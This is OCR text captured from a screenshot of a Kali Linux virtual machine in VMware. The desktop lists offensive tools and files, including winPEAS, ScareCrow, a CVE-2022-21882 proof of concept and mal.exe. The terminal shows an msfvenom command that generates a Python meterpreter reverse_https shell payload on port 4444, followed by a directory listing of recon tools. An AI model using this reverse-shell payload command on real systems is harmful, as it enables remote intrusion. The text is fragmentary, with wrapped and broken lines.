 Kali Linux(GNOME) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Kali Linux(GNOM
Shared VMs (Depreca
Home
Kali Linux(GNOME)
My Computer
Windows 7
Applications Places Terminal
May 17 18:34
VMwareTool-
s-10.3.22-1...
prolaborate
test.ps1
winPEASx64.
exe
meterpreter.
spec
ScareCrow
app
dist
prolaborate.
bin
test.html
build
OneNote.exe
Google
ParamSpider
4-ZERO-3
VMwareTool-
s-10.3.22-1...
malware_
testing.py
altdns
RECON
cve-2022-
21882-poc....
test.doc
testing.exe
mal.exe
test2.py
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
┌──(cybergh0st㉿cybergh0st)-[~]
└─$ msfvenom -p python/meterpreter/reverse_https LHOST=eth0 LPORT=4444 R > bepra
ctical.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the pa
yload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 740 bytes
┌──(cybergh0st㉿cybergh0st)-[~]
└─$ ls
altdns enum_words.py NoSQLMap rce.py subfinder.txt
bash go nuclei2.txt report Templates
bepractical.py gotator nuclei.txt req3.txt Videos
best-dns-wordlist.txt hoaxshell ParamSpider resolvers.txt vir2.py
bountyhunter httpx Photon result.txt vir.py
Desktop Music Pictures smuggler
Documents naabu Public sql2.txt
Downloads nosqli puredns sql.txt
┌──(cybergh0st㉿cybergh0st)-[~]
└─$ cat external.txt
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
33°C Rain sho...
ENG
18:34